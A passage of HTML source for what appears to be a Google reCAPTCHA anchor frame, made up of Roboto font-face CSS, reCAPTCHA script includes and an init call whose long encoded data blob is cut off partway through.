  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8suS67rhOgSmtynbWaLLag" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8suS67rhOgSmtynbWaLLag">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8suS67rhOgSmtynbWaLLag">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5R7w5fDqcKPwpMBXhrCh8KBwow9wrJSwq/CkMKyw5rDil5ZazB9w5hFG1MFRCPDqMKwwqt4dlNWc0Mxwr3CnEXDuXzDlhTCpj/Do8KQUCoFw7DDpB1Uw53Cr8OYAhHDhcOXeMKJwox3SsKOw4BVODvDrm7DnXPDilpXwop/w6crY8K/[base64]/DslRVIcOVwodYwo/DsyRRwpNVRsOPUMKlwoHCpcKBwrDCmnU8wqJgwqXCkMO6wpfDiX7Dk8ObBsK1wqzCqyxSK288DgfCs8K7wpllw7pgwrE1OsK5PMKmwrnDjBXCmyYfw6xbJEvDucKEwph4aEpVM8KVwpspU8OHQGxJw6ASwqdFGy3CuMOPw5/[base64]/DmcKAw5g/DzjDmcOvQ2tNN8KowrXCsMK3w4rDo8OswpXDscOgw4HChV5Ob8KpwpkFQTwFw5zDtB7DrcO6w4fDosOrRMOwwrzCvMKfwqvCjQ5uwpM3f8OdwrlmwqJlw7LDrMOxHEvCkVrCogBIwpQ0O8ORwpvDgcKuY8Orw5nCqsKAw751KjXDgMKHwr/CqMOdRWHDuFNNwpjDviMdw4XCln/CtUlHcFVXQMOeHVl6VGzDiX7Cv8O0wr7ClcOWA1/Ci0HCmBMiXw/[base64]/[base64]/Dl8Ozw6saFwIjZsO5w5PDtDFVw5JTw5XDmmlVwo/Ds2zCvMKlw5HDrMOtwrfCv8K4V8OMCcKoWMOvw5hdwrt/w4RMw5/[base64]/[base64]/NjU0wr7DgcKAfHnDh8K7CV3DoXPDrTzDtisIdsOxF8OCT8Olw6w4w64JwrjCnMKew7TCvmnCrMOvwp9Mw7LDsF/DgXJiOg0GIGTDgsKLwoJbWsOMwppXw7MSwp4AWcKBw4PCpMOFfzR/A8OPwo9ew5LClQN5PsKvYk/CmMOlFMKLccOEw74Sw41AcsOYJMK8PsOuw57DrsKBw6TCgsKuBQvClcOgwrcLw6jDrG99wpVzwpnDozJEwrHCln51wqzDrsKMOyQAA8Orw4pJKk/Dg3fDhsKvwpMWwrvCm2HDiMK/[base64]/[base64]/[base64]/[base64]/ChMOrQSjDpMKqBMOdw6XDlMK5KMOcX8ODwofDlEBbw40dwpXDlm9eScKySS02w7XCtTTCl8OkdcOIc8OYw5/CgMOmScKowqDDosO6wo5Nc3ALwpzCnMKmw6ZIfcOmUcKRwq91QsKXwpRSw5/CmcOgS8OTw7HDpcK6DHrCmTjDusKSw4PCisKldEx1N8OYQ8OdwoMMwrEUE24RDAxSwrzDl1TCvMO5UgHDlArDhH4vbFnDmSBfK8KmbMOVMkjCm3fDpMKKwot/wqMNDAbClsKXw5FNRnzDuz/Dpi0kZ8O9w4jChjZrw4TDmsOGInhqw53ClMOgFmDCiF9Ww4dSLcOResOCwpXChUXDn8KIw7nCrsO7wpsvaMOww5TDqxEqw7nCkMO8QnjDgDQXBH/Ci1bDqcKfw5dIK2XDuH7DqcOQwoMIwoHDklnDniIAwozDviDCgMOpOl0oA1LCnCXCh8OJwrjCssKRfnbCs1LDvcOnTMK/w7rCnB1Xw5ASOMOWXgl8LcK+w5YmwozDsmFfWMKuAQ9dwp/Ds8KgwqDCq8KqwoHChsKKw5gAKcKWwpBYwpfCrsKtOE8Uw6DDhMONw77CgcOhYMKJw4xPClhgw64twohoOlRgw6oJAcKtwoFRKFnDpFx0T0nDnMObw6rDncKxw5lFKWnChCfCjhnDi8ObLQ/CniXCusKhwolbwqjDl8KCBsKpwrR7MwZ5wq/[base64]/wp7CtMO4w6LCg8KQw6/Cr8KNfWLDscOmwqPDm8OwYksxw6UlaypjYMOaKcOBXMKkwqhVw7hFCC4OwoXDqQhVwqoDw6bCtTY5wrLCksO3wo3CuyRbUhF7fg7Cq8OLJCg2wqpQVcOBw6pHdsOxIsOew4jDnyfDtcOlw7XCpQ5dwpfDp0PCssK/YsKOw73CrxZPw6lIMMOiwpJuLUXCvUttYcOmwqnDuMKWw7jDuQYwwoQVPTXDiyTCmEbChcOETi8Tw5jCj8OKw4fDh8OGwrDCscK6XDDDucKxw47DrWcIwr7DlEfDusOEQMK0wprCp8KBYjHDmXnCgsKzJsK6wozCiGBkw5LCgMO9w69XAcKME2vCusK/c39ew53CiDp7ScOXwqFIPcKyw6BXw4onw6YCw616bMKlwrjChMKBwrzChcKALUPDtG3DkEzCkUsRwq/CuiIvZsKIwodVY8K+LQQmHyZxCsOlwoDDssK5w7zCs8KPVMOdSGwQMcKMPU1Owp7DusOswp7CoMOlwqNaw4BFccKCwo3DkCTDmEUrw79Rw5xEwqXCoxg2DlM2wqFaw7HCoMKdaE0uQMO5w5oJEW5CwqRJw5oRKg05wp/Du1bDlkhAc8OWNiTCrMONbHMmMUnCtMObwoPCiQYoU8Omwr7CjwBLT3nCvBHDl1s0wowtDsKOw4vCo8K3ViIEw6LCkCDChCNSw4wEw5TDpDtMQhVBwrTCksOpd8KaLgbDkFzDiMK/w4TDlU1FS8KOaHLDkyTCrMOywr97cDHCs8KRTBsbJAXDmcOZwqJmw4LDksK+w7XCs8Oqw7zCnS7CmmICIndXw57CjsOiFx3DssOrwpFjwpbDlMOmwrfCjcOuw6/CssOowqvCrcKqFsOLXsKqwpzCnWF9w7HCgSM/eMOTVwA2CsKlw4ZTwo9Tw4vDl8OhCG9Awp8sZsOXwpFAw5TDtnHDh1LDsnsYwq3Clkwzw6F1KFXCnUDDu8One8OGHAMvX8OMVsKuFRDCtC/CgcOUfhjDk8OUwr/CuQ1Ue8OCbcKwwrMlRsO8w4nChitpw47ClsOIFC3DkzHDpMKLwo/DiF3DqkMoCsKSaS3DpUbCmMOswoMabcKOQjEYfcKqw6HCuzbDoMKAJMOAw7LDlcKvwqM4e27Dvx/[base64]/CojzCgHJ6w6LCqcKMUkbCpX47elfCtFfCpk4Dwo9Yw4PDgMKNw4zDnUrDvcKMw43CpMOSw4ZNLMKgPsO5EmJ/[base64]/DhyNvf1NmSsK5wp0yWyvCizrDunHCv8KbLsO7w5M+XcOyKcKtVsONdkF0A8OuIGlGMBzDhgXDuTdqLsK+w7XDt8O0w5s1EHHDlVs5wqzDuiLCmFoOwoHDmMKHC2DDg1HDscOjKGPDsEzCs8OoKcOoS8Kow7bDucKfwo4xw4rCqsOTUBXCtznCsGzCnUt/w4jDmk84RXIND8O2ZsKqw7vDgcKFH8Oiw4AzAsOPwpLDnMKiw6LDmsKywrnCryzCgxrChVZvIlTDgDXCnxfCocO7MMKlWEwmdi/CkcOTd13DksO7w5nDsMOcBhsbwpTClhbDj8KUw5hfw7YMVMK5JMKyT8KeHyHCgUjDuMO7Z1thwrQqwq5Kw4bCuVMbehQUP8OGw79zVS/CnsKHScK5GsKyw7FCw63DqRHCr2/CsAjDm8KgCMKAIFRrAhYZS8KlKMOtQMOQAGsTw6HDsn/DucO6d8KnwrnCscOlwp9YasKPw57CmHnCjcKnwpvCnTMpwotAw77CjMKVw5DCsnDDphgmwrbCusOaw5wYwr7DqjIewrjCrHJHZcOlGcOBw7JFw65Gw57CqMOUNAtyw5lQw6/CjVDDnUnDiWfDmnwCw6xQSsKec0/DgkscXnAkbcKQw5jCthVxwoXDisO7w5zCjnFfPR8aw6PDrFrDvUcmHj5MHcKBwqQsL8OKw6PDmxgoC8OFwrXDqcKIbsOIQ8Onwp1DdcOGBwk4asOLw6TCm8KpwoJ8w7M9alzCnTzDgcKgw6bCsMO/ADldR2YNPUbDgkXConXDkBZ4woLCjXnClAPCssK5w7UUwrYQEVIeY8O2w6nCkUpUwozConIawrXCpm42w5oNw4Ziw7YEwqXDusOsP8O4wrFpezRPw5zDgWLCjcKaYlVxwoPCnD4ZRsOYeSg9HydcMcOIw6PDk8KkYMK+wpDDgh3Dg1zCoTAew57Cgj/DpTvDhsONcnoAwqrCoTzDuT3DssKCVTc7XsKTw7ATDwvDlcKIw7TCoMKWNcOJwq8ubC06ViDCiDLCncO4P8KUdG/CmF1/SsKrwqplw5N7w7/CnsOqwqrCgMKYGsOVYxnDicO5wpnCv0JowrQzaMKQw7tTfsOKMEvDrEvCvDIkO8K1anTDq8KBwrHCrRfDhT3CqcKNYndLwrbCgyfCj3zDumNtPMKqG8OHeE3CpMKOworCvMO5dEjCgzZpL8OvPcOzwqZEwrbCpcOkOsKaw7rCs3XDoVzCiEFSVsO/DT0gw6PCmABQFcO5wqTCuHvDsyNMwpxMwr95K2LCsWrDux7CvTnDlXHCkgzCqsOWw5FPw4pAwoXDkTxlw75fwr/[base64]/DpsKOw4LDh8OMHnXDlUwiwocQwqUSwqg4w79CQ8KhURpuWA/Cv8K0wrMkw5B3McOXw7Z6w7nDt1fCpMKMasKnw4XCusK2NcKKwoTCvcOIWsOJNcOVw4bDjcKcwoQGwoFJw5jDvCtnwrfCmy/Cs8KNwrBVwpLDm8KTbizCqsKrJlDDj1/CgcOVNHbCqMKww6XDjgcewo5dw4dWCsKHBnhVQA9Hw5VlwpXCqxxlacKSCsKLf8Kow73CqsOaLD7CqsOMecK0NcK/wpwBw4V2w6/CvsOZw60MwqLDvsKcw7gPwoTDgRTCizk9w4Y8wocCwrfDrgBnaMKzw5XDh8OuBnQ1TsOJw5tHw5jCm1UHwqDDvsOMwr7Cn8K5wqbChMKyCMKJwolpwrgTwohww7LDuTY6wojCgRnDqh7DgDMKYMOywqoew5gjC8KfwqnCvMKTDG/CgDlzQiTCrMKGFcOiwoTCii/[base64]/DscOufg0jT0dRw6ULKmDDiMOQcMKwwqnDoWLCncKawrrDkMKMwo/CqzPCicKxc2TDhsKCw7nDl8Kww6jDvsOuOwfCmXvDi8OVw4PCsMOWQ8Kww4HDtUFLPRMCaMOVf1FcScO3F8OSFUtswoTCnMO/bsK/ZkU/[base64]/Cjwx8ecK6ZXzDqMK7RwJtecOrwpkcAwkSdsK2w67DsATDoMOBEMOHUMO5G8KmwphSej5wdyo0TCxCwovDjhwGIi1cw6JFw4oxwp/DmyF/[base64]/PsOTeUVBwrLCvCvCqcO8wqvCiknCvUjDjD5IRGQIOBcMBsOtwohwwqwFNWcKwqfCgQVNwq7CtyZvw5MjIhbDlkMpwpvDlMKUw7l5TGLClHvCsMKmFcKLw7PDm0o0Y8OlwrHDt8O2HmICw47CnsO+VcKWw5zDvRjCk0sqTMO7wrPDrMO8I8KewrULwoYaVlfDtcKhBUw/[base64]/w5APw78/w5MZFcOZMsKgw4jDkMKDFiJVw6nDnsKFw5YCdMO4w4fCkwTCisO6w5kJwojDgMK3wq7Ct8KAw7LDhcK5w69qw5bDrcODXWcwacKHwqXDrMOOw5MRJBkewqE8bBLCowjDisOLw5TCi8KDdMK/QCvDpWlpwroZw6QPwoHCkmfDisO3ZyPDl3PDhMK6wpfDiiPDlVnCisKswqBIHBHCtXc2wqlUw7ppw5pGLMO+Dxxcw4bCg8KVw6jDqQjClxzCpmPCo1jClyJkV8O0C3p2B8KBw73DhxMwwrDCrCLCsMOUMcKjHgbDssKMw5nDpD7Dq0Z9w5nChQ1SVVFww7xmHsObRcK/wrfCvD3Ci2LCssOLZsOiFR9yUDcgw5rDicKKw4TCmEV6ZQvDuBklBMOBWkJGZzHDtl7Do30Rwo4QwoQvbMKzwrhDw7Muwot6TsO7W08zOAHDomHCvC5uBAY3ADnDi8KYwoosw6TDgsKTw7d4wprCpcK0aAF/wqrCnwTCs1d3ccOWZcKawpTCmMKGwr/CsMOldnbDrcOVWl3DthRnY1NOwqdDwos0wrfCnsKkwrDDoMK+wogAH2zDs145wrHCpsKkbhFDw69gw5cFw5DCr8KOw4zDk8O+cDVIw68IwqRERx/Cp8K7wrQ0wqZ7woFbQDTDlcKedAQdDg7ClsKYK8OfwqjCisO5fMK2w4AFIsKnwqgowrXDssK+aDIcwoEtwoElwqY+w6fDkMKmfcKAwpJURwbCmn0lw49OLUMEwrEdw4bDqsO/wpjDosKew7gSwoFdF0bDpcKNworDvWnCm8O+dMKXw6bCmcKxTMKbD8OmfA7DoMKrFGjChMKKScOUQF3ChcOCdcO6w6pdc8KDw5nCkS5QwpE5cGpGwp/DsmjDnMOIwqjDmsKlEwZtw5DDhcOewr/CjlDClgoDwpJdSsKwbMOzwoXCs8KawqXChH3CnsO6NcKUJMKTwqzDtGJGY2RzX8OMUsKlGcO/wo3Cs8KOw7wYw4Qzw4jCqSdcwp7DimLDo0PCsnjCp3oJw7XDrcKmH8K4wrtJR0Ijw5/CpsO+NBfCs3RKwoMww4JTFsK3WWIvQ8K0G3zDhAJqwrsgwo3DocKqLcKaIcKlwoB3w7fCjMKgYcKyVMKxTcKpa3knwpLCucK+AC3ChGzDj8KvYlg/VjU/AhjDncOYOMOBw6lxEcK9w7N3F2fCnDjCo2/CoiDCs8OvWUrDl8OsJMKsw4IMfsKoBDPCuMKRFTp9dMKjPGpIw6BxVcOBQAPDrMOYwpLCiANHUMKqdzYXw70MwqrCq8KFOcKEdMKIw79ewp/Ck8Kow73Di285XMOxw7lPwpHDnAIawpjDl2HDqMK7wo1nwqLDlzjDkn9Pw51vQsKHwq/Ci1HDsMKOwrDDq8O3w6QXT8OqwpU5M8KZAcK0GcKOwrzCqCpaw5ELRB52VFUDYm7DuMK/CFvDnMO4SsK0w4/CrxjDvMKNXCk0CcOKSRQ9bcO8bwXDmC9aFsO/w4nDrcKuLW/Dq2nDkMOWwp/[base64]/[base64]/bMKqIMKqBUXCscK0CwRgw4Iww5bCtsK8cwDCtMKYaMOFZ8KPY8OaSMKRPcOHwo/CtQpdwrJaRMKrPcKdwroCwo94R8OVfMKMQ8KsIMK8w6kII0vCikjCrcOswqbDtsOOcMKmw7jCtcKww75+C8KGLcO4w6snwrRowpJbwqh/wq7DtsOcw7fDqGh+b8KKI8O8w6NPwofCpcK+w7cAVDtsw5PDpkQsNQTCh1UXEcKfw740wpHChEpYwqHDoHTDusOcwojDqcOOw5LCp8KGwrtLXcK8BCDCqcOVJsK2ecOewr8Hw5XDvF0hwrHCk0xxw4TClnx8ZyvDjUjCqcKHwp/Dq8O2w4IZOQdrw4LCvcKVX8KTw6FkwrfDqsOtw7zDqsKIDcO2wrDClHF+wosocFBiw6wac8OscwACw5UZwqvCnl8fw4vDmsKRGQV9ahXDjXbCjsO1w4jDjMK2wrRtXmpywq/Coy7Cu8OSBHxCwp7CicOqw6M0GWE7wrnDr2PChcKXwrMvccK0WsKzw6TDr27DkMOCwoRcwrcOAsO+w45MTMKUwoTDr8K7wonCrUvDpcKdwohkwoBIw5B/e8Kew6NWwpzDiQdeCR3Dp8Okw5x/eB0Mw7PDmD7CosOxw4cGw7bDhA/Dujw/FlfDowrDpkwZbx3DniPCgcKGwpnCg8KFw4NUeMOlVcOLw5fDkg7CvX7CqCrDmj7DinjCncOzw5B/wqJbw6pqaCzDkcOywrPDlsO5w73ClFPCnsK/wqJnExAYwqARw61EQS7CjMO4w5N3w6I8FUvDmMKlR8OgSnICw7NTHULCtsK7wqnDmMO3fCzClzzCtsORVcOafMKFw4vDncOOLV4RwqTCtsOPH8KtMTTDoVnCmsOSw6wJf2PDmBzClcO8w5vDlFksbcOrw6Unw6NvwrkJfDxjKh4+w6/[base64]/[base64]/CgwhQUznChkxowpdswrvDnHcQw6BHJ8KJfHseP8OLw6QhwrJqVDFTWcOiwow+fMOjIcKJZ8OROxPCsMOJwrJfw4zCi8KCw6nDocO5FyvDs8KGdcONNsKxXl/ChQnCr8Oqw7fCl8KowplMwoTCocOWw5/Cl8OJZ1JMP8K0wodGw6vCgG97YHzDsE0WUcOFw7/Dt8OUw7QRW8OaGsOgdcK+w4zDvQEKAcO8w5HDlHfDgMOPZyI1w77DtggLNcOUUHjCssKjw6UzwqNbwrvDuUJUw4TDnMK0wqbDgjAxwpnDtMO5W25owqTDo8KPdsKlw5MKdUIkw70KwrnDvU0owrHCgTMCciTDuwnChzzDn8KyOcOrwoQybHvDlyPCr1zCtg/DuAYdwpRlw71pw5/CpH3Djz3Dq8KnPU7CoCjCqsKUeMObHTNVFnvDqHYqw5bCn8K7w6PDj8OBwrrDqmbCr2LDk1PDkDnDjsORd8Kcwogjwrdmcj16wq/[base64]/DqsK6KQsCwrXCicKxRcO6EyHDrz7Cq8ONbcKGAMKPesOnwp5Mw53Dq1Q0w5AFWMK+w7LDiMOweiZmw4DDgMOHIsKWN2ISwp1wWsOIwopuIsKyK8OKwpwaw6rDrl05JMK5FMKsMGPDqMOUR8Oaw4rDsw5VHk5GRmwrGUkcw7fDkgFdWMOJw5fDv8OPw4/DoMO4S8Ogwo3DicOUw5zDuTZAKsOgbQXClsOiw4YpwrvDssORPcKHOy3DnAnCgGltw6DCksKew75RaV4lJcOIAFPCucO3wp/DuX9yesOIVwfDh3NBw5HCq8KbbRjDgFZAw5DCuAbCg251K03CrjErA0UjNMKIwq/[base64]/CvGVrwq7CuMKLw5rDm8OPw67Dhn3CvinDjMOswqgCwqPCnsOLcmV3b8KFwp3DiXPDl2bCpSXCssKQHRxAXmElR1FmwqELw5p7wq/CnsKJwqVCw7DDtVzCqVfDvWs2KMKSPAFfGcKgM8KwwqvDksOCcm9+w4/DvcK9wr5uw4XDiMK6ZUjDv8K1bijDpEUdwqUXasKVf0Vsw4J9wo4MwrLCrhTClQAtwr/[base64]/[base64]/[base64]/[base64]/CkVoqwqcwVsKawrrCtsOIPzYYM8O5w67DqW88RsK1wqDCgWTDqcO6w7xUVl5Pwp/DvX/Dr8ONw5cAwqDCq8K7w5PDrGVDWUbCqsKRNMKqw4nCsMKJwokdw7zCjsK+E1rDnsKzeDzChcK9VzLDqynDh8OdYxjCnTjCh8Kgwp5/e8OPbsKaCcKGBQfDmsO+WcO9XsOFacK8wpXDqcKjR1Ffw5nCkMOiK0TCqsKCOcKqIsO5wph5woZtU8K3w4jDpcOCS8OZOC/CtGnCucOJwrUkwo1+w7B3w43ClGLDqHfCoQrCqTzDrMO7ScKGwqPCtcK1wqXDlsKbw5jDq2AcN8OeSXnDnDoXw6HDr2htw7s/GE7CnEjChC/CtMKecMOsMsKZRsO6QzJlLEsqwoxdGMK4w7XChGFzw7Asw53Ch8KKQsKlwoJRw5zDnRPCni8dCyLDskXCtjsww7l+w6MMSWbCs8Ovw5XCjsK3w4Iyw7PDp8Oyw4xBw7MsfMOnNcOST8K/TMOew7nCpcKZw5nDpcOOf0QwBhNSwoTDssKCO1zCp05FMcKnC8K9w6DDsMKFNsOKB8KSwpjDvcOMworCj8OKIj9Sw6pGwp4xHcO6IcOCSMOmw4hcNMKZDWvCg1TDksKEwpsSF3TDoCHDk8K0S8OoccOePsOIw6VfAMKOKxIMSw/DgH3DmcKPw4dkFBzDphBvWgZcV1UxGsOjw6DCn8OHU8O1ZXs2VWXCk8OpL8OTDMKCw70lesOow61NFMK/w54UYwMRGl0oUFoUZsO+KVfCn0vCqxRNw7tTwqzCmcO5M0w0wocaZMKtwobCgsKZw7LDksOpw7fDkcOWH8OywqZrwrDCqVfDp8KhRsO+ZMOIfy3DmE1yw5sTVcOywrDCom15wr9cbMK/[base64]/CqT5wO0YVDMOCcMKZbmjDm8KcF0EuUB7DuEDDkMORw4QlwpPDo8KhwpMrw4Auw7jCvwXDt8KqYXHCrHvCuks+w4rDtsKew4l/dcK6w5fCmgQYwqTCiMKiw4dSw7jCnGVpKcOwRznCisKEH8OJw4QUw68fOnfDi8KqLWDCrUxuwoRhSsO1wo3Dvj7CkcKLwr1WwrnDmwsrwqcLw5rDlTXDhnLDicKqw7/Cpx/DtsKHwo3CtsOPwqIWw67Cri9lS1Biw7tQdcKKYsK+PsOjw65gTAHCqWLDqS/DssKWNm/Dq8KiwoDChycFw7/Cn8OcGybChl4QRcKNZh7Dl20XE2daKsOvJ3w3XE3Dv0rDqBTCocKOw7zDr8OFZ8ODBGrDrsKvYnlYAMKAw410GSjDknpbUsK3w5nClcOES8Orwp/DqF7CpsOrw7o8wrXDpTbDr8ORw5ZkwpsOwp7DicKdEsKRw5RRwoLDvnTDtDZIw4vDlwPClSTDvMKbU8OsQsKoW2tCwoMRwowowoXCrwRNRlB6wptmN8KrCmQbwpnCl0suOCnCmMOAcMO/wr5hw6vCv8OAKMOtw6TCt8ONQQDDmcKCQ8Ocw4XDsjZuwrY2wpTDgMKjf3NSwq3CviIew5zCmmzCrT96UFjCn8ORw6jCrWoOw6XCnMKWOUxew6/DqTUOwrHCvU4ww5LCmsKSScKUw4kIw7UPWcKxEDHDrcKEb8OBfQrDmVVPE0pUIlzDultlE1zCtMOCSXQHw5tdwp8wAExpOMK2wq3DuW/DgsO0eE7DvMKxCixLwp1YwoE3DMKYQ8Ouwq4AwqLCr8Knw7okwqcOwp9oBj7Dh2vCucKVDkF1wq/[base64]/Co2/[base64]/wqTDtlVoAsO+w4fDvz/Djx3Dq8KTw5VSw6txKkhZwqjDqcKlw6bCjR1vw5zCvcK0w7RcTkpDwojDjSPDpS1Jw63DvgLDrxRBwpTDnADCjEESw4bCozfDucOZBsOIdcKzwoHDrQDCmsOxJMOfVG1qwoLDsGrDn8KXwrnDhcKfQcOjwozDrGcASsK/[base64]/cRcZAiJMWR/[base64]/CkC9Iw7vChzjCtABHw5bCiiEYNcOzw4/[base64]/[base64]/DhsO1woPDrMKNKzt9w44jDMOUI2/DusKywphkw4LCoMO0LsOIwq7Cq3YswqTCqMOqwrhsJRE2wq/DoMK5JQljTFrDjcONwo3CkAVxK8KSwozDgMO+w7LCicK7LiDDm0nDvsOBNMOUw6cmUxEncz3Dg0Fjwp/DmHQ6XMOowpzCocO6Uj4TwoIewpnCvwbDrHAhwrtGRcOKDAxmworDtlzCiRBkQzvCrQIrDsOxacOkwo/DvmASwqEpesOkw7PDhsKEC8Kow7jChsKmw7Iaw44iTsO0wpfDm8KZPyVFZMOjTMObIMOhwp5cQzN9wrEhw5sQVCUkEy3Dr0lFDsKGTFNZe00Nw7txHMKvw67CscOBJBkhw49nCMKiXsO0woc4SVDCkHMxScK1fQDDpsOTEsO+wqtaJ8Ksw7LDhD1Aw6suw5RZQcOVF